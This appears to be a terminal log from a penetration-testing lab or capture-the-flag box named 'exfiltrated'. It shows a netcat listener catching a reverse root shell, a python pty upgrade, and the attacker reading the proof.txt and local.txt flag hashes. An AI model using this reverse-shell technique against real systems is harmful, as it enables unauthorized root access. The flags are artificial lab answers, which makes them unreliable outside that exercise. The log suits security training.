 ┌──(root□ REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
└─# nc -nvlp 9090
listening on [any] 9090 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.168.163] 36840
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@exfiltrated:~# cd /root
cd /root
root@exfiltrated:~# ls
ls
proof.txt  snap
root@exfiltrated:~# cat roort^H^H^H
cat ro
cat: ro: No such file or directory
root@exfiltrated:~# cat proof.txt
cat proof.txt
dfe3254189eecbf57b1392d34b6e8072
root@exfiltrated:~# cd /home
cd /home
root@exfiltrated:/home# ls
ls
coaran
root@exfiltrated:/home# cd coaran
cd coaran
root@exfiltrated:/home/coaran# ls
ls
local.txt
root@exfiltrated:/home/coaran# cat local.txt
cat local.txt
fef95b344d96eba6a7cd8f5757f90fe6
root@exfiltrated:/home/coaran#